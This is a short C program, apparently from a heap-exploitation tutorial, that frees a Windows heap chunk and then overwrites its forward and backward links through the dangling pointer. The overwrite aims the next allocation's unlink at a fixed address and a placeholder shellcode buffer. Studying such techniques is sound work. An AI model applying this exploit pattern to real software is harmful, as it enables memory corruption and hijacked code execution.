 01 typedef struct _unalloc {
02   PVOID fp;
03   PVOID bp;
04 } unalloc, *Punalloc;
05 char shellcode[] = "\x90\x90\x90\xb0\x06\x90\x90";
06 int main(int argc, char * argv[]) {
07   Punalloc h1;
08   HLOCAL h2 = 0;
09   HANDLE hp;
10   hp = HeapCreate(0, 0x1000, 0x10000);
11   h1 = (Punalloc)HeapAlloc(hp, HEAP_ZERO_MEMORY, 32);
12   HeapFree(hp, 0, h1);
13   h1->fp = (PVOID)(0x042B17C - 4);
14   h1->bp = shellcode;
15   h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 32);
16   HeapFree(hp, 0, h2);
17   return 0;
18 }